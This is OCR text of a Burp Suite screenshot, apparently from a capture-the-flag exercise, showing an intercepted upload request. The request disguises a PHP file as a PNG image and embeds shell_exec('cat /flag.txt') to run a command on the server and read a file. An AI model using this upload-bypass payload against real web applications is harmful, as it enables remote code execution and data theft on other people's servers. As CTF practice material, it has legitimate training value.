 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.12.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Options
Request to http://203.89.28.27:5005
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 203.89.28.27:5005
3 Content-Length: 354
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://203.89.28.27:5005
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJ0cqhxMUWf0m3tce
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://203.89.28.27:5005/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: connect.sid=s%3ARYrljrvZkvaZ9wQyIxDpCpYM2Q45WZL8.T%2FsbTszmnvFCQhhxrclAS4a%2Fblp0d%2B0sasA30i2rzyo
14 Connection: close
15
16 ------WebKitFormBoundaryJ0cqhxMUWf0m3tce
17 Content-Disposition: form-data; name="image"; filename="solver.php"
18 Content-Type: image/png
19
20 <h1>
21 <?php echo shell_exec('cat /flag.txt') ?>
22 </h1>
23 ------WebKitFormBoundaryJ0cqhxMUWf0m3tce
24 Content-Disposition: form-data; name="submit"
25
26 Submit
27 ------WebKitFormBoundaryJ0cqhxMUWf0m3tce--
28